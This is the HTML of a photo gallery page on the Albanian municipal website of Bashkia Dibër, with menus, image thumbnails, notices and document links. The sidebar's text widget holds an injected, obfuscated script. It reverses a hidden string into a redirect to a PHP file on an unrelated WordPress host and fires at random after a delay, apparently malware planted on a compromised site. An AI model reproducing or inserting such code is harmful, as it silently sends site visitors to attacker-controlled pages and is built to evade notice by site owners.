		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/plani-vjetor-per-procesin-e-vendimmarrjes-me-pjesemarrje/">Plani vjetor për procesin e vendimmarrjes me pjesëmarrje</a></li>
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/dispozitat-e-brendshme-rregullatore-per-keshillim/">Dispozitat e brendshme rregullatore për këshillim</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/aktet-per-te-cilet-eshte-e-dtyrueshme-zhvillimi-i-konsultimit/">Aktet për të cilët është e detyrueshme zhvillimi i konsultimit</a></li>
		<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/njoftimi-per-nismen-vendimmarrese-me-pjesemarrje/">Njoftimi për nismën vendimmarrëse me pjesëmarrje</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/procedurat-e-marrjes-dhe-shyrtimit-te-komenteve-dhe-rekomandimeve/">Procedurat e marrjes dhe shyrtimit të komenteve dhe rekomandimeve</a></li>
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/procedurat-e-ankimimit-lidhur-me-procesin-e-keshillimit/">Procedurat e ankimimit lidhur me procesin e këshillimit</a></li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/raporti-vjetor-per-transparencen-ne-procesin-e-vendimmarrjes/">Raporti vjetor për transparencën në procesin e vendimmarrjes</a></li>
		<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/iniciativa-qytetare/">Iniciativa qytetare</a></li>
	</ul>
</li>
	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1193"><a href="http://dibra.gov.al/transparenca/informacion-tjeter-2/">Informacion tjetër</a>
	<ul  class="sub-menu">
		<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/bashkia-dhe-shoqeria-civile/">Bashkia dhe shoqëria civile</a></li>
		<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/bashkia-ne-proceset-e-integrimit-evropian/">Bashkia në proceset e integrimit Evropian</a></li>
		<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/raporte-studime-dhe-vleresime-mbi-zbatimin-e-transparences/">Raporte, studime dhe vlerësime mbi zbatimin e transparencës</a></li>
		<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="http://dibra.gov.al/transparenca/informacion-tjeter/strukturat-komunitare/">Strukturat komunitare</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="http://dibra.gov.al/migracioni-dhe-diaspora/">MIGRACIONI DHE DIASPORA</a></li>
</ul>
	</nav>
	<!-- MAIN MENU : end -->

						</div>
						<!-- HEADER MENU : end -->
						
												<!-- HEADER TOOLS : begin -->
						<div class="header-tools">

														<!-- HEADER SEARCH : begin -->
							<div class="header-search">
								
	<!-- STANDARD SEARCH FORM : begin -->
	<form class="c-search-form" action="http://dibra.gov.al/" method="get">
		<div class="form-fields">
			<input type="text" name="s" placeholder="Search this site..." value="">
			<button class="submit-btn" type="submit"><i class="tp tp-magnifier"></i></button>
		</div>
	</form>
	<!-- STANDARD SEARCH FORM : end -->





							</div>
							<!-- HEADER SEARCH : end -->
							
							
							
							
						</div>
						<!-- HEADER TOOLS : end -->
						
					</div>
				</div>

			</div>
			<!-- HEADER CONTENT : end -->

			
		</div>
	</header>
	<!-- HEADER : end -->

	<!-- HEADER BG : begin -->
	<div class="header-bg">

		<!-- HEADER IMAGE : begin -->
		<div class="header-image" data-autoplay="5">
						
			
							<div class="image-layer" style="background-image: url( 'http://dibra.gov.al/wp-content/uploads/2019/09/B4.jpg' );"></div>
			
		</div>
		<!-- HEADER IMAGE : begin -->

	</div>
	<!-- HEADER BG : end -->

	<!-- CORE : begin -->
	<div id="core" class="post-1746 lsvrgallery type-lsvrgallery status-publish has-post-thumbnail hentry">
		<div class="c-container">


	

	
	
<div class="row">

	<div class="col-md-9 middle-column col-md-push-3">

	

				

	
	<!-- PAGE HEADER : begin -->
	<div id="page-header" class=" m-has-breadcrumbs">

		<!-- PAGE TITLE : begin -->
		<div class="page-title"><h1>Foto në Objektiv.</h1></div>
		<!-- PAGE TITLE : end -->

				<!-- BREADCRUMBS : begin -->
<div class="breadcrumbs"><ul>


			<li class="home"><a href="http://dibra.gov.al">Home</a></li>
	

	

	<li><a href="http://dibra.gov.al/galleries/">Foto në Objektiv.</a></li>
	<li>Foto në Objektiv.</li>


</ul></div>
<!-- BREADCRUMBS : end -->		
	</div>
	<!-- PAGE HEADER : end -->


<!-- PAGE CONTENT : begin -->
<div id="page-content">

	<!-- GALLERY DETAIL : begin -->
	<div class="gallery-single-page gallery-page">

				

			<!-- GALLERY : begin -->
			<article class="gallery post-1746 lsvrgallery type-lsvrgallery status-publish has-post-thumbnail hentry">
				<div class="gallery-inner">

										
					<div class="c-content-box m-no-padding">

												<!-- GALLERY CORE : begin -->
						<div class="gallery-core">

							<!-- GALLERY CONTENT : begin -->
							<div class="gallery-content"><p><a href="http://dibra.gov.al/lsvr-slide/muzeu/b13/" rel="attachment wp-att-1733"><img class="aligncenter size-medium wp-image-1733" src="http://dibra.gov.al/wp-content/uploads/2019/09/B13-480x360.jpg" alt="" width="480" height="360" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B13-480x360.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B13-768x576.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B13-1024x768.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B13.jpg 1152w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b12/" rel="attachment wp-att-1732"><img class="aligncenter size-medium wp-image-1732" src="http://dibra.gov.al/wp-content/uploads/2019/09/B12-480x360.jpg" alt="" width="480" height="360" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B12-480x360.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B12-768x576.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B12-1024x768.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B12.jpg 1152w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b11/" rel="attachment wp-att-1731"><img class="aligncenter size-medium wp-image-1731" src="http://dibra.gov.al/wp-content/uploads/2019/09/B11-480x360.jpg" alt="" width="480" height="360" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B11-480x360.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B11-768x576.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B11-1024x768.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B11.jpg 1152w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b10/" rel="attachment wp-att-1730"><img class="aligncenter size-medium wp-image-1730" src="http://dibra.gov.al/wp-content/uploads/2019/09/B10-360x480.jpg" alt="" width="360" height="480" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B10-360x480.jpg 360w, http://dibra.gov.al/wp-content/uploads/2019/09/B10-768x1024.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B10.jpg 864w" sizes="(max-width: 360px) 100vw, 360px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b5/" rel="attachment wp-att-1725"><img class="aligncenter size-medium wp-image-1725" src="http://dibra.gov.al/wp-content/uploads/2019/09/B5-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B5-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B5-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B5-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B5.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b6/" rel="attachment wp-att-1726"><img class="aligncenter size-medium wp-image-1726" src="http://dibra.gov.al/wp-content/uploads/2019/09/B6-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B6-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B6-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B6-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B6.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b7/" rel="attachment wp-att-1727"><img class="aligncenter size-medium wp-image-1727" src="http://dibra.gov.al/wp-content/uploads/2019/09/B7-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B7-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B7-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B7-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B7.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b8/" rel="attachment wp-att-1728"><img class="aligncenter size-medium wp-image-1728" src="http://dibra.gov.al/wp-content/uploads/2019/09/B8-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B8-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B8-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B8-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B8.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b9/" rel="attachment wp-att-1729"><img class="aligncenter size-medium wp-image-1729" src="http://dibra.gov.al/wp-content/uploads/2019/09/B9-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B9-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B9-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B9-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B9.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b4/" rel="attachment wp-att-1724"><img class="aligncenter size-medium wp-image-1724" src="http://dibra.gov.al/wp-content/uploads/2019/09/B4-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B4-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B4-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B4-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B4.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b3/" rel="attachment wp-att-1723"><img class="aligncenter size-medium wp-image-1723" src="http://dibra.gov.al/wp-content/uploads/2019/09/B3-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B3-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B3-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B3-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B3.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b2/" rel="attachment wp-att-1722"><img class="aligncenter size-medium wp-image-1722" src="http://dibra.gov.al/wp-content/uploads/2019/09/B2-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B2-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B2-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B2-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B2.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a> <a href="http://dibra.gov.al/lsvr-slide/muzeu/b1/" rel="attachment wp-att-1721"><img class="aligncenter size-medium wp-image-1721" src="http://dibra.gov.al/wp-content/uploads/2019/09/B1-480x270.jpg" alt="" width="480" height="270" srcset="http://dibra.gov.al/wp-content/uploads/2019/09/B1-480x270.jpg 480w, http://dibra.gov.al/wp-content/uploads/2019/09/B1-768x432.jpg 768w, http://dibra.gov.al/wp-content/uploads/2019/09/B1-1024x576.jpg 1024w, http://dibra.gov.al/wp-content/uploads/2019/09/B1.jpg 1280w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
</div>
							<!-- GALLERY CONTENT : end -->

						</div>
						<!-- GALLERY CORE : end -->
						
						<!-- GALLERY FOOTER : begin -->
						<div class="gallery-footer">
							<div class="gallery-footer-inner">

								<!-- GALLERY DATE : begin -->
								<div class="gallery-date">
									<i class="ico tp tp-clock2"></i>
																																																												April 1, 2020																											</div>
								<!-- GALLERY DATE : end -->

							</div>
						</div>
						<!-- GALLERY FOOTER : end -->

					</div>

				</div>
			</article>
			<!-- GALLERY : end -->

												<!-- ARTICLE NAVIGATION : begin -->
			<div class="c-content-box">
				<ul class="article-navigation">

																<!-- PREV ARTICLE : begin -->
						<li class="prev">
							<div class="prev-inner">
																<h5>Newer Gallery</h5>
								<a href="http://dibra.gov.al/galleries/prane-lures/">Pranë Lurës!</a>
							</div>
						</li>
						<!-- PREV ARTICLE : end -->
					
																<!-- NEXT ARTICLE : begin -->
						<li class="next">
							<div class="next-inner">
																<h5>Older Gallery</h5>
								<a href="http://dibra.gov.al/galleries/momente-nga-konferenca-kombetare-ne-kuader-te-fillimit-te-projektit-bashkite-per-ne-europe/">Momente nga Konferenca Kombëtare në kuadër të Fillimit të Projektit Bashkitë për në Europë.</a>
							</div>
						</li>
						<!-- NEXT ARTICLE : end -->
					
				</ul>
			</div>
			<!-- ARTICLE NAVIGATION : end -->
			
				
	</div>
	<!-- GALLERY DETAIL : end -->

	
	

</div>
<!-- PAGE CONTENT : end -->


	

	
	
	<hr class="c-separator m-margin-top-small m-margin-bottom-small m-transparent hidden-lg hidden-md">

</div>


<div class="col-md-3 left-column col-md-pull-9">

	
	
	

	<!-- PRIMARY SIDEBAR : begin -->
	<aside id="primary-sidebar" class="sidebar">
		<div class="widget-list">

			<div id="search-2" class="widget widget_search"><div class="widget-inner">
	<!-- STANDARD SEARCH FORM : begin -->
	<form class="c-search-form" action="http://dibra.gov.al/" method="get">
		<div class="form-fields">
			<input type="text" name="s" placeholder="Search this site..." value="">
			<button class="submit-btn" type="submit"><i class="tp tp-magnifier"></i></button>
		</div>
	</form>
	<!-- STANDARD SEARCH FORM : end -->





</div></div>
		<div id="lsvr_image_widget-4" class="widget lsvr-image"><div class="widget-inner">            <h3 class="widget-title">Bashki të Forta</h3>            <div class="widget-content">

								
					
											<a href="http://www.bashkiteforta.al/">
										<img src="http://dibra.gov.al/wp-content/uploads/2020/04/bashki-te-forta-480x480.png" alt="">
											</a>
					
				
            </div>
		</div></div>
        
		<div id="lsvr_image_widget-1" class="widget lsvr-image"><div class="widget-inner">            <h3 class="widget-title">Plani i Pergjithshem Vendor</h3>            <div class="widget-content">

								
					
											<a href="http://planifikimi.gov.al/index.php?id=732">
										<img src="http://dibra.gov.al/wp-content/uploads/2018/07/logo_akpt_new.png" alt="">
											</a>
					
				
            </div>
		</div></div>
        <div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-inner"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></div></div>
		<div id="lsvr_gallery_featured_widget-2" class="widget lsvr-gallery-featured"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-pictures"></i>Featured Gallery</h3>            <div class="widget-content">

				
					
				
				
					
															
					
				
														<p class="show-all-btn">
						<a href="http://dibra.gov.al/galleries/">See All Galleries</a>
					</p>
				
            </div>
		</div></div>
        
		<div id="lsvr_documents_widget-2" class="widget lsvr-documents"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-papers"></i>Documents</h3>            <div class="widget-content">

								
													
				
					<ul class="document-list m-has-icons">
					
												
												<li class="document post-1746 lsvrgallery type-lsvrgallery status-publish has-post-thumbnail hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title=".zip Archive"><i class="fa fa-file-archive-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Dokumentacioni_Plote_Reload.zip" target="_blank">Dokumentacioni_i_Plote_Reload</a>
																																							<span class="document-filesize">(720 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
					
												
												<li class="document post-1746 lsvrgallery type-lsvrgallery status-publish has-post-thumbnail hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title="Word Document"><i class="fa fa-file-word-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Udhezues.doc" target="_blank">Udhezues Reload</a>
																																							<span class="document-filesize">(217 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
					
												
												<li class="document post-1746 lsvrgallery type-lsvrgallery status-publish has-post-thumbnail hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title="Word Document"><i class="fa fa-file-word-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Shpallja-e-thirrjes-publike.doc" target="_blank">Shpallja e thirrjes publike Reload</a>
																																							<span class="document-filesize">(492 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
					
												
												<li class="document post-1746 lsvrgallery type-lsvrgallery status-publish has-post-thumbnail hentry">
						<div class="document-inner">

							
																																																																																																													
														<div class="document-icon" title="Word Document"><i class="fa fa-file-word-o"></i></div>
							
							<h4 class="document-title">

								
									
									<a href="http://dibra.gov.al/wp-content/uploads/2018/01/Plani-i-aktiviteteve.docx" target="_blank">Plani i aktiviteteve Reload</a>
																																							<span class="document-filesize">(41 kB)</span>
									
								
							</h4>

						</div>
						</li>
						
										</ul>

																	<p class="show-all-btn">
							<a href="http://dibra.gov.al/documents/">See All Documents</a>
						</p>
					
				
            </div>
		</div></div>
        
		<div id="lsvr_notices_widget-8" class="widget lsvr-notices"><div class="widget-inner">            <h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-bullhorn"></i>Notices</h3>            <div class="widget-content">

				
													
				
					<ul>
					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/njoftim-per-kredi/">Njoftim për Kredi!</a></h4>
								<span class="notice-date">September 8, 2023</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/metodologjia-dhe-plani-i-veprimit/">Metodologjia dhe Plani i veprimit</a></h4>
								<span class="notice-date">June 15, 2023</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-specialist/">Shpallje per pozicionin specialist</a></h4>
								<span class="notice-date">November 11, 2021</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-pergjegjes/">Shpallje per pozicionin Pergjegjes</a></h4>
								<span class="notice-date">November 11, 2021</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

					
						<li>
							<div class="notice-inner">

								<h4 class="notice-title"><a href="http://dibra.gov.al/notices/shpallje-per-pozicionin-drejtor/">Shpallje per pozicionin Drejtor</a></h4>
								<span class="notice-date">November 11, 2021</span>

																	<div class="notice-excerpt">
																			</div>
								
							</div>
						</li>

										</ul>

																	<p class="show-all-btn">
							<a href="http://dibra.gov.al/notices/">See All Notices</a>
						</p>
					
				
            </div>
		</div></div>
        <div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><p><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></p>
</div>
		</div></div>
		</div>
	</aside>
	<!-- PRIMARY SIDEBAR : end -->


</div>


</div>
		</div>
	</div>
	<!-- CORE : end -->

	<!-- FOOTER : begin -->
	<footer id="footer">
		<div class="footer-bg">
			<div class="footer-inner">

				<!-- FOOTER TOP : begin -->
				<div class="footer-top">
					<div class="c-container">

						<!-- BOTTOM PANEL : begin -->
<div id="bottom-panel" class="m-4-columns">
	<div class="bottom-panel-inner">
		<div class="row">

			
		<div class="widget-col col-md-3"><div id="lsvr_definition_list_widget-1" class="widget lsvr-definition-list"><hr class="c-separator m-transparent hidden-lg hidden-md"><div class="widget-inner">            <h3 class="widget-title">Numra Telefoni</h3>            <div class="widget-content">

				<dl>
																		<dt>Bashkia</dt>
																											<dd>0218 22166</dd>
																															<dt>Policia</dt>
																											<dd>129</dd>
																															<dt>Zjarrfikësit</dt>
																											<dd>112</dd>
																																																								</dl>

				
            </div>
		</div></div></div>
        <div class="widget-col col-md-3"><div id="text-2" class="widget widget_text"><hr class="c-separator m-transparent hidden-lg hidden-md"><div class="widget-inner"><h3 class="widget-title m-has-ico"><i class="widget-ico tp tp-envelope"></i>Bashkia Diber Adresa</h3>			<div class="textwidget"><p>Bulevardi &#8220;Elez ISUFI&#8221;<br />
Peshkopi</p>
<p>Nr.tel &amp; Fax</p>
<p>0035521822166</p>
</div>
		</div></div></div>
		</div>
	</div>
</div>
<!-- BOTTOM PANEL : end -->

					</div>
				</div>
				<!-- FOOTER TOP : end -->

				<!-- FOOTER BOTTOM : begin -->
				<div class="footer-bottom">
					<div class="footer-bottom-inner">
						<div class="c-container">

							
																
							
							
														<!-- FOOTER TEXT : begin -->
							<div class="footer-text">
								<p>© 2020 Bashkia Diber</p>
							</div>
							<!-- FOOTER TEXT : end -->
							
						</div>
					</div>
				</div>
				<!-- FOOTER BOTTOM : end -->

			</div>
		</div>
	</footer>
	<!-- FOOTER : end -->

	<var class="js-labels"
		data-mp-tClose="Close (Esc)"
		data-mp-tLoading="Loading..."
		data-mp-tPrev="Previous (Left arrow key)"
		data-mp-tNext="Next (Right arrow key)"
		data-mp-image-tError="The image could not be loaded."
		data-mp-ajax-tError="The content could not be loaded."
		data-bbp-forum="Forum"
		data-bbp-topic="Topic"
		data-bbp-topics="Topics"
		data-bbp-posts="Posts"
		data-bbp-freshness="Freshness"
		data-bbp-voices="Voices"
		data-bbp-author="Author"></var>

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dibra.gov.al\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/themes/townpress/library/js/third-party.js'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/themes/townpress/library/js/library.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lsvrMainScripts = {"ajaxurl":"http:\/\/dibra.gov.al\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dibra.gov.al/wp-content/themes/townpress/library/js/scripts.min.js'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/comment-reply.min.js?ver=4.8'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/wp-embed.min.js?ver=4.8'></script>

</body>
</html>